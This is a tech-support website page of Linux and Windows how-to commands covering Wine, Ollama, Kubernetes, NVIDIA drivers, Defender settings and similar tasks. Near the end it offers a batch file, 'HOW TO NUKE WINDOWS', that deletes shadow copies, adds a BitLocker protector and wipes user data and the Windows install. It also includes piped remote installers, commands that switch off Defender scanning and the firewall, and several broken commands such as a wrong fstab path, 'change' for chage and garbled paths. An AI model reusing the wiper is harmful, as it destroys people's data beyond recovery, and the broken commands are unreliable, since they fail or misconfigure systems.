
Welcome to the New and Updated GenericTechSupport Channel Content Library
THIS SITE IS UNDER CONSTRUCTION!


Welcome to the GTS New Release Page

Directions:
Install Updates: sudo apt update
Install upgrades: sudo apt upgrade
Install Application: sudo apt install qemu-utils
Check again: sudo apt updateTo Execute the package:
sudo qemu-img convert -f vmdk -O vhdx Source.vmdk ./folder/Destination.vhdx
HOW-TO Convert VmWare VMDK to Hyper-V VHDX - FREE - 4/16/26
Welcome to the GTS Linux Video Archive
OpenVAS - 3/14/26
Auto Updates on Linux - 3/6/26
Create a Password Policy - 2/13/26
Troubleshoot Swap - 1/17/26
Troubleshoot NVidia - 1/10/26
Build your own OpenAI - 10/11/25
Citadel Mail Server - 9/20/25
Wine on Mint - 5/23/25
SMB Configuration - 5/1/25
How To run MINT as a Daily Driver Series
Linux With A Windows Wrapper
Linux Office Options
Linux Management
A place to Find Some Automated WINE Help
#!/bin/bash
# Install updates
sudo apt update
sudo apt upgrade -y
# Install Driver Repos
sudo add-apt-repository ppa:wine/wine-builds
sudo add-apt-repository ppa:graphics-drivers/ppa
sudo add-apt-repository ppa:kisak/kisak-mesa
sudo add-apt-repository ppa:lutris-team/lutris
# Install Drivers
sudo apt update
sudo apt upgrade -y
sudo ubuntu-drivers autoinstall
# Install WINE Packages
sudo apt update
sudo dpkg --add-architecture i386
sudo apt install wine64
sudo apt install wine32
sudo apt install winbind
sudo apt install --install-recommends winehq-staging
sudo apt install --install-recommends winehq-staging winetricks
sudo apt install winetricks
sudo apt update
wget -nc https://dl.winehq.org/wine-builds/winehq.key
sudo apt-key add winehq.key
echo "deb https://dl.winehq.org/wine-builds/ubuntu/ focal main" | sudo tee /etc/apt/sources.list.d/wine.list
sudo apt update
winetricks corefonts vcrun2015
winetricks dlls vcrun2013
winetricks dlls vcrun2015
sudo apt install lutris
# Install Lutris Upgrade
sudo apt update
wget -nc https://github.com/lutris/lutris/releases/download/v0.5.18/lutris0.5.18all.deb
sudo chmod +x ./lutris0.5.18all.deb
sudo apt install ./lutris0.5.18all.deb
# need a game to test with? (Unquote the next line)
# wget -nc https://empireearth.eu/download/neoee
# Install FlatPack Bottles Containerization
sudo flatpak remote-add --if-not-exists flathub https://flathub.org/repo/flathub.flatpakrepo
sudo flatpak install flathub com.usebottles.bottles
sudo apt install samba -y
flatpak install flathub com.github.tchx84.Flatseal
sudo apt update
# Force X86 Emulation:
export WINEARCH=win32
homedir=getent passwd $USER | cut -d: -f6
export WINEPREFIX="$homedir/.wineEE2"
export WINE="/opt/wine-staging/bin/wine"
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" /opt/wine-staging/bin/wine wineboot winecfg
# Setup DirectX Support
homedir=getent passwd $USER | cut -d: -f6
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks d3dx943
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks d3dcompiler43
WINEPREFIX="$homedir/.wineEE2" WINEARCH=win32 WINE="/opt/wine-staging/bin/wine" winetricks corefonts
sudo apt install libgamemode0:i386 libgamemodeauto0:i386
sudo apt-get --reinstall install ttf-mscorefonts-installer
sudo apt update
sudo apt upgrade -y
sudo reboot now
#
Log back into it, open LUTRIS
On Lutris Launch, the Lutris Application will automatically update and download the Proton-GE Package configuration. This is a clone of the Proton package found in Steam.You will need to click on Menu and select Preferences
Choose Updates
Install (download) the Wine-Ge-8-26 Package
Check for Updates
Download Missing Media
Click on Runners
Click on and install DosBox
Click on and install WINE
Click Sources (DO NOT CLICK STEAM!!!) If you need steam install it separately.
Close Lutris (Save any changes)
Open Terminal again and enter in
sudo apt update
sudo apt upgrade -y
sudo reboot nowNOTE: Old Key error is known, it's due to the need for i386 legacy libraries to run Windows XP Games
Log back in / Open Terminal again and enter in
Click on Menu
Click on Preferences
Click on Appearance (Show Update Date)
Click on Tab for Runners
Click Carat for Proton-GEInstall Ge-Proton-10-3Wait till it finishes
Click on Carat to minimize Proton-GE
Click on Wine GE Carat
Install WINE-GE-PROTON-8-26 (NOTE: LOL is for a specific Game, See Video for details) Click on Carat for Wine GE to minimize
Click Carat for Caffe
Click Install option for Caffe 9.7
Make sure that the latest Soda version is installed.Click on DLL Components Tab
Make sure the latest DXVK is installed
Close (Save) Bottles
Reboot / Log in / Launch Terminal One last time
sudo apt update
sudo apt upgrade -y
sudo reboot now
How to Build a Free MS Exchange Alternative Mail Server on Linux Ubuntu Server
1. Install the Ubuntu version you downloaded2. Set your server to a static IP address, or use your firewall to set the DHCP reservation to a static reservation.sudo nano /etc/netplan/01-netcfg.yamlConfigure your IP address details. Save the Configuration File.
To reload it, with the new IP address, type in sudo netplan apply3. run your system updates
sudo apt update
sudo apt upgrade -y4. Install your net-tools
sudo apt install net-tools5. reboot
sudo reboot now6. log back into your system.
7. Enter in sudo s
sudo -s8. run your installation for citadel (under your sudo -s)curl https://easyinstall.citadel.org/install | bash9. Follow the video for configuration help.
10. Open a web browser on a desktop/laptop on the same network.
https://yourIPAddress
11. Log into the Citadel GUI
NOTE: Remember the username is case sensitive.12. go to Administration, and edit global settings to configure.
Build Your Own Private ChatBot
NOTE: THIS REQUIRES UBUNTU SERVER
Install All updates:
sudo apt update && sudo apt upgrade -y && sudo reboot now
Install Network Toolssudo apt install net-tools
Configure your swap file#!/usr/bin/env bash
# ============================================
# The GenericTechSupport OLLAMA Low-Resources RAM Script
# ============================================
sudo apt update
sudo apt install net-tools
sudo swapoff -a
sudo fallocate -l 32G /swapfile
sudo chmod 600 /swapfile
sudo mkswap /swapfile
sudo swapon /swapfile
echo 10 | sudo tee /proc/sys/vm/swappiness
echo '/swap none swap sw 0 0' | tee -a /etc/fstab
echo 'vm.swappiness=10' | tee -a /etc/sysctl.conf
echo "vm.watermarkscalefactor=200" | sudo tee -a /etc/sysctl.conf
echo "vm.dirty_ratio=30" | sudo tee -a /etc/sysctl.conf
sudo sysctl -p
#
Install your Video Card Drivers:
# AMD or Intel
sudo add-apt-repository ppa:kisak/kisak-mesa
# NVIDIA
sudo add-apt-repository ppa:graphics-drivers/ppa
# Update your Repository/Cache
sudo apt update
# Install your Graphics Card Drivers
sudo ubuntu-drivers autoinstall
# Reboot your system on completion
sudo reboot now
Install the Ollama Ai Package Manager:
#!/usr/bin/env bash
# ============================================
# The GenericTechSupport OLLAMA Install Script
# ============================================
sudo curl -fsSL https://ollama.com/install.sh | sh
#
Install the WebGUI for Access to the Ollama Package Manager:#!/usr/bin/env bash
set -e# ============================================
# The GenericTechSupport Open WebUI Install Script for Ubuntu Server
# (Remote access enabled, custom port 8143)
# ============================================# 1️⃣ Update system and install prerequisites (requires sudo)
echo "[] Installing system prerequisites..."
sudo apt update
sudo apt install -y python3 python3-venv python3-pip git curl ufw# 2️⃣ Create installation directory in home
INSTALLDIR="$HOME/open-webui"
mkdir -p "$INSTALLDIR"
cd "$INSTALL_DIR"# 3️⃣ Create Python virtual environment (user only!)
echo "[] Creating Python virtual environment..."
python3 -m venv venv# 4️⃣ Activate the venv
source venv/bin/activate# 5️⃣ Upgrade pip inside the venv
echo "[] Upgrading pip inside venv..."
pip install --upgrade pip# 6️⃣ Install Open WebUI inside the venv
echo "[] Installing Open WebUI..."
pip install open-webui# 7️⃣ Configure UFW firewall
echo "[] Configuring firewall..."
sudo ufw allow 8143/tcp # Open WebUI port
sudo ufw allow 22/tcp # SSH port
echo y | sudo ufw enable
sudo ufw reload# 8️⃣ Create user systemd service for Open WebUI
SYSTEMDDIR="$HOME/.config/systemd/user"
mkdir -p "$SYSTEMDDIR"
SERVICEFILE="$SYSTEMDDIR/openwebui.service"echo "[] Creating systemd user service at $SERVICEFILE..."
cat > "$SERVICEFILE" <<EOF
[Unit]
Description=Open WebUI (Ollama Frontend)
After=network.target[Service]
WorkingDirectory=$INSTALLDIR
ExecStart=$INSTALLDIR/venv/bin/open-webui serve --host 0.0.0.0 --port 8143
Restart=always
Environment="PATH=$INSTALLDIR/venv/bin"[Install]
WantedBy=default.target
EOF# 9️⃣ Reload user systemd and enable/start service
echo "[] Reloading user systemd daemon..."
systemctl --user daemon-reload
echo "[] Enabling and starting Open WebUI service..."
systemctl --user enable --now openwebui.service# 10️⃣ Done
SERVERIP=$(hostname -I | awk '{print $1}')
echo
echo ""
echo " ✅ Open WebUI installation complete!"
echo " Web GUI is running and accessible from your LAN:"
echo " http://$SERVER_IP:8143"
echo " SSH access is enabled on port 22"
echo " To check service status: systemctl --user status openwebui"
echo " To stop the service: systemctl --user stop openwebui"
echo " To start it manually: systemctl --user start openwebui"
echo ""
Here is the list of LLM's and a Rough System Requirement to run them, choosing a lower requirement package on faster hardware will always work to your benefit.NOTE: Anything less than listed can be used as a proof of concept, but will not be very usable beyond the proof of concept stage.Slower Systems: 10th/11th Gen:
32GB DDR4, 4GB NVIDIA, GEN4 SSD 1TB.ollama pull openchat:7b
ollama pull gemma3:4b
ollama pull qwen3:latest
ollama pull phi4-mini-reasoning:latest
ollama pull deepcoder:1.5b
ollama pull exaone-deep:2.4b
ollama pull exaone-deep:latestSlower Systems: 11th/12th Gen:
48GB DDR4, 4GB NVIDIA, GEN4 SSD 1TB (Text and Image)ollama pull llava:7b
ollama pull granite3.2-vision:latestFast Home Desktop (Think Gaming Machines)
13th/Ultra Gen:
64GB DDR5, 8GB NVIDIA, GEN5 SSD 2TBollama pull ccebelenski/cwm-q6_k:latest
ollama pull gemma3:12b
ollama pull comethrusws/sage-reasoning:14b
ollama pull gpt-oss:20b
ollama pull magistral:latest
ollama pull qwen3-coder:30b
ollama pull gemma3n:latest
ollama pull deepcoder:14b
ollama pull exaone-deep:latest
ollama pull exaone-deep:32bUTRA FAST SERVERS:
Dual Socket Epic
1TB DDR5 ECC, 72GB+ NVIDIA, GEN5 SERVER Grade SSD 10TB
(WARNING!!!) THESE WILL NEVER RUN ON YOUR DESKTOP!
ollama pull gpt-oss:120b
ollama pull llama4:latest
ollama pull qwen3:235b
ollama pull llama3.1:405b
ollama pull deepseek-v3.1:latest
ollama pull qwen3:235b
ollama pull qwen3-coder:480b
ollama pull llama4:128x17b
To install the LLM Package:Command:
ollama pull package name as shown aboveFor instance:
ollama pull openchat:7b
Open a Web browser on a different machine on your network:Enter in:
http://YourServerIP:8143Create A Local Account:
You can use any email address,
you can also use any password, or name. This is a local system.
The Server does not have SMTP, so whatever you make the email address is your username, but it doesn't matter as long as it is in an email format.
WARNING:
In some cases the WebGui fails to start on system startup.
You can manually fix this with:
systemctl --user daemon-reload && systemctl --user enable --now openwebui.service
Troubleshooting NVIDIA Driver issues
Purge old NVIDIA Drivers
sudo apt remove --purge 'nvidia-*'sudo apt autoremove --purge
sudo apt autoclean
Confirm the drivers are purgeddpkg -l | grep -i nvidia
Confirm Card Details:lspci -k | grep -EA3 "VGA|3D|Display'
Add the NVIDIA Driver Repository:sudo add-apt-repository ppa:graphics-drivers/ppa
OPTION 1:
Use the Generic Drivers:sudo ubuntu-drivers autoinstall
OPTION 2
Use the Open Source Driver:sudo apt install nvidia-driver-580-open
OPTION 3
Use the Official NVIDIA Driver:sudo apt install nvidia-driver-535
Confirm your NVIDIA Driver Software is installed:sudo apt install nvidia-prime
sudo apt install nvidia-settings
Select your Prime Video Card: (Default Video card for Laptops)sudo prime-select nvidia
Set your Video Card cooling to manual: (NOTE: REQUIRED ON MAC)sudo nvidia-xconfig
sudo nvidia-xconfig --cool-bits=4
Disable EPA Limit on Cooling, to automatic cooling (Increases gaming performance)sudo nvidia-settings -a "[gpu:0]/GPUFanControlState=1"
SPECIAL NOTE:Open the settings console in the GUI and set your minimal fan speed to 63% to idle the fans, this will reduce heat by 10-15c and increase performance. Disable all the power save functions, remove the minimal settings, set card to performance. (see video for additional details)
Trouble shooting "Swappiness"
Display Memory Usage Statistics
free -h -m -t
Display All Memory Info
cat /proc/meminfo
Display Usable Memory Info from Cat (total memory and available memory)grep -E 'memtotal|memavailable' /proc/meminfo
Display Usable Memory Info from Cat (total memory and available memory, include slab, which is the buffer memory, what your swap uses)grep -E 'memtotal|memavailable|slab|shmem' /proc/meminfo
Troubleshoot memory usage with vmstat 2 52 being the number of times to run the check, over a course of 5 seconds. You can adjust this...vmstat 2 5
Display your RAM statistics for installed memorysudo lshw -class memory
See Physical memory errorssudo dmidecode -t memory
Bring up a terminal session similar to memory on Windows Task Manager.sudo apt install htop && htop
Creating a Password Policy on Debian Based Linux
Set the minimum length to 14 characters
sudo sed -i 's/^#minlen.*/minlen = 14/' /etc/pam.d/common-password
Set the minimum amount of characters you need to change in the password when it expires.
sudo sed -i 's/^#minclass.*/minclass = 4/' /etc/pam.d/common-password
Set the repeatable characters, this is for things like FFFF in a password, or Changing the password where a letter can only be in a single place up to 3 changes.sudo sed -i 's/^#maxrepeat.*/maxrepeat = 3/' /etc/pam.d/common-password
Set your current users password to expire in 180 days
sudo change --maxdays 180 $(whoami)
Notify you 14 days before the password expires that you need to change it.sudo change -W 14 $(whoami)
Enable Automatic Updates on Debian Based Linux
Commands in this video:
install the Automatic Update Packagesudo apt install unattended-upgrades -yConfigure the Package at the Kernel (Low) level.sudo dpkg-reconfigure --priority=low unattended-upgradesOptional:
In my experience using automatic updates works great on linux, but you may run into driver related issues. To try to circumvent any issues, pause the updates on the video card, printer drivers, or other configurations that may have been a pain to setup.Lookup the NVIDIA version installed.dpkg -l | grep nvidia-driverNow let's hold that driver version so updates don't apply.sudo apt-mark hold nvidia-driver-550NOT SHOWN IN VIDEO:
In some scenarios where there may be associated or pre-req's needed to run applications and you want to pause everything you can use a wild card to pause the configuration.For instance in NVIDIA..sudo apt-mark hold nvidia-driver-*Setting a wild card will pause all packages, and not just the driver.
Welcome to the OpenVAS WIKI
Installing OpenVAS
sudo apt update
sudo apt install open-vm-tools -y
sudo apt install open-vm-tools-desktop -y
sudo apt install openvas
sudo gvm-setup
sudo gvm-check-setup
sudo gvm-stop
sudo gvm-start
Fixing Sync Issues with CVE's
sudo gvm-stop
sudo greenbone-feed-sync
sudo greenbone-nvt-sync
sudo greenbone-scapdata-sync
sudo greenbone-certdata-sync
sudo runuser --user _gvm greenbone-nvt-sync
sudo reboot now
Sync now works and says "current" but the data doesn't populateNOTE: This sync can take 5+ hours to complete
Check the log file to see if the sync is still waiting on data by entering in the following command
sudo gvm-start tail -f /var/log/gvm/gvmd.log
If you see this error:
osp _ scanner _ feed _ version: No feed version available yet.
OSPd OpenVAS is still startingMeaning: Feed has not yet finished processing database information (Wait longer)
If you have waited Days and still nothing, you will need to confirm you are not blocking the feed with your firewall. The output varies as to what location it comes from, in my setup it was in Denmark, but it can come from a variety of places. Run the final set of commands to force replication if you find it was being blocked.
sudo gvm-stop
sudo gvmd --rebuild-gvmd-data=all
sudo Greenbone-Feed-Sync
sudo greenbone-scapdata-sync --refresh
sudo greenbone-scapdata-sync --refresh-private
sudo reboot now
LINUX TIPS
#############################################
Install Snap:
sudo apt install snapd
--------------------------------------------
Search a snap:
sudo snap search snap name
--------------------------------------------
Install a snap:
sudo snap install package Name
--------------------------------------------
Remove a snap:
sudo snap remove Package Name
--------------------------------------------
Install Flatpak:
sudo apt install flatpak
--------------------------------------------
Search for a flatpak:
sudo flatpak search flatpak name
--------------------------------------------
install a flatpak:
sudo flatpak install flatpak name
--------------------------------------------
Remove a flatpak:
sudo flatpak remove flatpak Name
--------------------------------------------
Install Discord:
sudo apt install discord
--------------------------------------------
Install VLC:
sudo apt install vlc
--------------------------------------------
Install slack:
sudo apt install slack
--------------------------------------------
Install Teams for Linux:
sudo snap install teams-for-linux
--------------------------------------------
Install VmWare Tools:
(GUI)
sudo apt install open-vm-tools-desktop
(CLI)
sudo apt install open-vm-tools
--------------------------------------------
Install Evolution Mail (O365)
sudo apt install evolution
sudo apt install evolution-ews
--------------------------------------------
Install Updates:
sudo apt update -y
sudo apt upgrade -y
--------------------------------------------
Install Apt Packages:
sudo apt install package Name
--------------------------------------------
Search Package names with Apt:
sudo apt search package type
(for instance: sudo apt search google)
--------------------------------------------
remove an apt:
sudo apt remove package name
--------------------------------------------
(NOTE: apt replaces apt-get, if you are on older builds you may need to use apt-get)
#############################################
Install XRDP on MINT, ZORIN, UBUNTU, KALI, etcsudo apt install xrdp
sudo systemctl enable xrdp
sudo ufw allow 3389
sudo reboot now
#############################################
INCREASE YOUR SWAP FILE (NON-ENCRYPTED HOME)Make Page file 8GB (NOTE, you can make this 4GB, or 16GB, or modify whatever number you want of GB)
---------------------------------------------
sudo swapoff -a
---------------------------------------------
sudo fallocate -l 8G /swapfile
---------------------------------------------
sudo chmod 600 /swapfile
---------------------------------------------
sudo mkswap /swapfile
---------------------------------------------
sudo swapon /swapfile
---------------------------------------------
sudo swapon --show
---------------------------------------------
#############################################
Install STEAM on Linuxsudo apt-get update
sudo apt-get upgrade -y
sudo apt-get dist-upgrade -y
sudo do-release-upgrade -y
sudo apt-get install steam -y
#############################################
Allow RDP into MINTsudo apt update
sudo apt upgrade -y
sudo apt install xrdp
sudo systemctl enable xrdp
sudo ufw allow 3389
sudo reboot bow
#############################################
Install Kodisudo apt install software-properties-commonsudo sh -c "echo 'deb http://ppa.launchpad.net/team-xbmc/ppa/ubuntu trusty main' >> /etc/apt/sources.list.d/team-xbmc-xbmc-stable-trusty.list"sudo apt-key adv --keyserver http://keyserver.ubuntu.com --recv-keys 189701DA570C56B9488EF60A6D975C4791E7EE5Esudo apt install kodisudo apt update
#############################################
Install JellyFinhttps://repo.jellyfin.org/install-debuntu.sh | sudo bash
#############################################
Plex (Requires SNAP)How to Install Snap:
sudo mv /etc/apt/preferences.d/nosnap.pref ~/Documents/nosnap.backupsudo apt install snapdsudo reboot nowInstall Plex Desktopsudo apt install plex-desktop
#############################################
How to Install MadSonic (Broken Package)sudo apt install openjdk-8-jre
Download the Deb Package from the link above
cd Downloads
ls
sudo dpkg -i (Name of the madsonic package).debURL: http://localhost:4040
#############################################
How to Install EMBYDownload the Deb Package from the link above
cd Downloads
ls
sudo dpkg -i (Name of the emby Package).deb
Open a browser
http://localhost:8096
#############################################
How to Install UMSsudo apt-get install openjdk-8-jre
Download the gz file with the above link
cd to the Downloads locations
sudo tar -xvf ums-SOFTWARENAME.tar.gz -C /opt
cd to the opt folder
sudo mv /opt/ums-SOFTWARENAME /opt/ums
sudo ln -s /opt/ums /opt/ums
cd /opt/ums
ls
sudo ./UMS.sh
Configure by prompts when it pops up
http://localhost:/8080
#############################################
How to Install STREMIOflatpak install flathub com.stremio.Stremio
flatpak run com.stremio.Stremio
#############################################
How to install SNAP on Linux MINTsudo apt update
sudo mv /etc/apt/preferences.d/nosnap.pref ~/Documents/nosnap.backup
sudo apt update
sudo apt install snapd
sudo apt update
sudo snap install snap-store
sudo reboot now
#############################################
Kubernetes K8s Scripts

All Configuration files must retain the names listed, as they call each other. They must all be in the same folder location, but you can name the folder whatever you want. You must also run the console from the folder location, or change directory to the location. Once you have the console (Terminal) open, you can simply type in bash and the name of the file to execute.You will need to run them in order.
1. Run the installer
2. Comment out the reboot after the swap change.
3. Run the Installer again
4. Run the Web Portal Configuration
5. Open firefox to https://localhost:8443
6. Run the Token generator
7. Copy the token over to the webpage
8. sign in.
K8 _ Config _ Token.yaml
apiVersion: v1
kind: ServiceAccount
metadata:
name: admin-user
namespace: kubernetes-dashboard
---
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: admin-user
roleRef:
apiGroup: rbac.authorization.k8s.io
kind: ClusterRole
name: cluster-admin
subjects:
- kind: ServiceAccount
name: admin-user
namespace: kubernetes-dashboard
K8 _ Config _ Token.yaml
#!/bin/bash
# disable Swap
sudo systemctl status [email protected]
sudo dnf remove zram-generator-defaults
sudo touch /etc/systemd/zram-generator.conf
sudo systemctl stop swap-create@zram0
sudo dnf remove -y zram-generator-defaults
# Modify the Reboot now on the second run
sudo reboot now
# sudo swapoff -a
# update the system
sudo dnf update -y
# disable the firewall
sudo systemctl disable --now firewalld
# Install IPTables
sudo dnf install -y iptables iproute-tc
# Configure System Sysctl
sudo bash -c 'cat <<EOF > /etc/modules-load.d/k8s.conf
overlay
brnetfilter
EOF'
# install kernel modules
sudo modprobe overlay
sudo modprobe brnetfilter
# apply sysctl
sudo sysctl --system
# Install CRI runtime
sudo dnf install -y cri-o containernetworking-plugins
# Start CRI Runtime
sudo systemctl enable --now crio
# install K8s Components
sudo dnf install -y kubernetes kubernetes-kubeadm kubernetes-client
# enable and Start Kubelets
sudo systemctl enable --now kubelet
# enable the K8s Cluster (ERROR)
cat <<EOF | sudo tee /etc/sysctl.d/k8s.conf
net.bridge.bridge-nf-call-iptables = 1
net.bridge.bridge-nf-call-ip6tables = 1
net.ipv4.ipforward = 1
EOF
sudo modprobe overlay
sudo modprobe brnetfilter
# immediately turn off swap - until reboot
sudo swapoff -a
# turn off swap after restart
sudo sed -i 's|^/swap.img|#/swap.img|g' /etc/fstab
# reboot sysctl
sudo sysctl --system
sudo kubeadm init --pod-network-cidr=10.244.0.0/16
# Grant access to Kube Config to the current user
mkdir -p $HOME/.kube
sudo cp -i /etc/kubernetes/admin.conf $HOME/.kube/config
sudo chown $(id -u):$(id -g) $HOME/.kube/config
# Install Flanner CNI Plugin
kubectl apply -f https://github.com/coreos/flannel/raw/master/Documentation/kube-flannel.yml
# Allow Control Plane Loads to Run workloads
kubectl taint nodes --all node-role.kubernetes.io/control-plane-
# Display the cluster nodes
kubectl get nodes
# install the Kubernetes Web-GUI
curl -fsSL -o gethelm.sh https://raw.githubusercontent.com/helm/helm/main/scripts/get-helm-3
chmod 700 gethelm.sh
./gethelm.sh
# Install Helm Dashboard
helm repo add kubernetes-dashboard https://kubernetes.github.io/dashboard/
helm repo update
helm upgrade --install kubernetes-dashboard kubernetes-dashboard/kubernetes-dashboard --create-namespace --namespace kubernetes-dashboard
kubectl -n kubernetes-dashboard port-forward svc/kubernetes-dashboard 8443:443
# Generate Config
kubectl apply -f K8Config_Token.yaml
# Generate Token
Generate token with: kubectl create token dashboard-admin-sa -n kubernetes-dashboard
# Launch WebPortal
kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.7.0/aio/deploy/recommended.yaml
kubectl get svc -n kubernetes-dashboard
kubectl port-forward -n kubernetes-dashboard svc/kubernetes-dashboard 8443:443
sudo reboot now
#
K8s-GuiPortal_Launcher.sh
#!/bin/bash
kubectl apply -f https://raw.githubusercontent.com/kubernetes/dashboard/v2.7.0/aio/deploy/recommended.yaml
kubectl get svc -n kubernetes-dashboard
kubectl port-forward -n kubernetes-dashboard svc/kubernetes-dashboard 8443:443
#
K8s-Token_Generator.sh
#!/bin/bash
kubectl create serviceaccount dashboard-admin-sa -n kubernetes-dashboard
kubectl create clusterrolebinding dashboard-admin-sa --clusterrole=cluster-admin --serviceaccount=kubernetes-dashboard:dashboard-admin-sa
kubectl get secret -n kubernetes-dashboard $(kubectl get sa/dashboard-admin-sa -n kubernetes-dashboard -o jsonpath='{.secrets[0].name}') -o jsonpath='{.data.token}' | base64 --decode
kubectl create token dashboard-admin-sa -n kubernetes-dashboard
#
#############################################
More to Come!
WINDOWS TIPS
#############################################

How to Apply WMI in a Domain Controller
Right click WMI Filters, choose New, Name it something, and click on Add, Under the Query, add whatever Query data you want to create the filter from, use the cheat sheet located in the next part of this page, and create the WMI Filter you need to filter.
#############################################
HOW-TO: Move a License Key from one system to another
Old Hardware first: Run this series of commands
WARNING: THIS WILL WIPE THE KEY OFF THE ORIGINAL SOURCE SYSTEM.
Make a new Directory
mkdir c:\tools\productkey
Replicate the Product key to a file
wmic path SoftwareLicensingService get OA3xOriginalProductKey > c:\tools\productkey\Productkey.txt
Get the Current License version Installed
Dism /Online /get-CurrentEdition > c:\tools\productkey\CurrentEdition.txt
WARNING: COPY THE TWO TEXT FILES TO A THUMB DRIVE
CONFIRM THE TEXT FILES CONTAIN THE COA and PRODUCT VERSION
Remove the Current License from the Old System
SLMGR /UPK
FROM THE NEW MACHINE
Remove the trial key/temp key from the new machine
SLMGR /UPK
Install the new Product key (Replace the XXX with the COA Key)(Change the Edition to whatever is in the CurrentEdition.txt file
DISM /Online /Set-Edition:professional /ProductKey:XXXX-XXXX-XXXX-XXXX-XXXX /AcceptEULA
Reboot
shutdown -r -f -t "00"
#############################################
The Windows 11 Upgrade Script
Run this file as a PS1 File as admin
Microsoft Powershell Script to Upgrade to Windows 11 Quietly without Compatibility Check
set-executionpolicy unrestricted -Force
mkdir c:\temp
$installdir= "c:\temp"
$url= "https://go.microsoft.com/fwlink/?linkid=2171764"
$file= "$($installdir)\Win11Upgrade.exe"If(!(test-path $installdir))
{
New-Item -ItemType Directory -Force -Path $installdir
}Invoke-WebRequest -Uri $url -OutFile $FileStart-Process -FilePath $file -ArgumentList "/install /Quietinstall /skipeula /SkipcompatCheck /ShowProgressInTaskBarIcon /Log C:\temp\Update.log"
#############################################
Windows Defender Helpful Controls

Run Each Command as Admin in ISE Powershell
Each Command that uses a 0 to enable will use a 1 to disable, if the command is listed as using a 1 to enable, a 0 will disable, pay attention to the wording in the Microsoft Command
Scan Network Drives: (enabled)
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan 0Scan Network Drives: (disabled)
Set-MpPreference -DisableScanningMappedNetworkDrivesForFullScan 1
Scan USB Connected media: (Enabled)
Set-MpPreference -DisableRemovableDriveScanning 0Scan USB Connected media: (Disabled)
Set-MpPreference -DisableRemovableDriveScanning 1
Enable Exploit Guard Protection:
Scan Data on line before writing data to disk: (Enabled)
Set-MpPreference -AllowNetworkProtectionOnWinServer 1Disable Exploit Guard Protection:
Scan Data on line before writing data to disk: (Disabled)
Set-MpPreference -AllowNetworkProtectionOnWinServer 0
Speed up your Idle Scanning: (Enabled)
Set-MpPreference -DisableCpuThrottleOnIdleScans 1Throttle your Idle Scanning: (Disabled)
Set-MpPreference -DisableCpuThrottleOnIdleScans 0
Use O365 Defender Scanning on your Outlook without premium licensing: (Enabled)
Set-MpPreference -DisableEmailScanning 0Force O365 Defender Scanning to Requires premium licensing: (Disabled)
Set-MpPreference -DisableEmailScanning 1
Force windows to DNS Sinkhole Traffic: (Enabled)
Set-MpPreference -EnableDnsSinkhole 1Force windows to NOT DNS Sinkhole Traffic: (Disabled)
Set-MpPreference -EnableDnsSinkhole 0
Enable Scanning of Inbound Connection Data: (Enabled)
Set-MpPreference -DisableInboundConnectionFiltering 0Disable Scanning of Inbound Connection Data: (Disabled)
Set-MpPreference -DisableInboundConnectionFiltering 1
Disable Microsoft Recording Events from Defender: (Enabled)
Set-MpPreference -DisableNetworkProtectionPerfTelemetry 1Allow Microsoft Recording Events from Defender: (Disabled)
Set-MpPreference -DisableNetworkProtectionPerfTelemetry 0
Set the time in which you want the idle scan to run daily: (HH:MM:SS) (Military time = 16:00:00 = 4PM)Set-MpPreference -ScanScheduleTime 16:00:00
Set the Date in which you want to idle scan: (Everyday, Friday, Thursday, Wednesday, Tuesday, Monday, Sunday, Saturday, Never)
Set-MpPreference -ScanScheduleDay Friday
Force windows to only scan if the system is Idle: (Enabled)
Set-MpPreference -ScanOnlyIfIdleEnabled 1Force windows to only scan if the system is Idle: (Disabled)
Set-MpPreference -ScanOnlyIfIdleEnabled 0
#############################################
Printer Fix Script
SAVE THIS FILE AS A .BAT FILE
This will reset the print spooler
and dump all data stuck in the queue.
net stop spooler
net stop LPDSVC
del /Q /F /S "%windir%\System32 pool\PRINTERS*.*"
net start lpdsvc
net start spooler
#############################################
HOW TO NUKE WINDOWS IN 2 CLICKS
SAVE THIS FILE AS A .BAT FILE
WARNING!!!
ONCE THIS RUNS YOU NEED AN ISO TO REINSTALL
@echo off
manage-bde -protectors -add C: -rp
vssadmin delete shadows /all
echo y | takeown /f c:\windows /r /d
echo y | takeown /f c:\users%username%\downloads /r /d
echo y | takeown /f c:\users%username%\documents /r /d
echo y | takeown /f c:\users%username%\Pictures /r /d
echo y | takeown /f c:\users%username%\Music /r /d
echo y | takeown /f c:\users%username%\videos /r /d
echo y | takeown /f c:\users%username%\desktop /r /d
echo y | takeown /f c:\users%username%\favorites /r /d
echo y | takeown /f c:\users%username%\links /r /d
echo y | takeown /f c:\users%username%\contacts /r /d
echo y | takeown /f c:\users%username%\onedrive /r /d
echo y | takeown /f c:\users%username% earches /r /d
echo y | takeown /f c:\users%username%\appdata /r /d
echo y | takeown /f "C:\program files" /r /ddel /S /F /Q /A:S c:\users%username%\downloads
del /S /F /Q /A:S c:\users%username%\documents
del /S /F /Q /A:S c:\users%username%\Pictures
del /S /F /Q /A:S c:\users%username%\Music
del /S /F /Q /A:S c:\users%username%\videos
del /S /F /Q /A:S c:\users%username%\desktop
del /S /F /Q /A:S c:\users%username%\favorites
del /S /F /Q /A:S c:\users%username%\links
del /S /F /Q /A:S c:\users%username%\contacts
del /S /F /Q /A:S c:\users%username%\onedrive
del /S /F /Q /A:S c:\users%username% earches
del /S /F /Q /A:S c:\users%username%\appdata
del /S /F /Q /A:S C:\Windows
del /S /F /Q /A:S "C:\program files"RD C:\ /S /Q
del c:\windows ystem32. /q
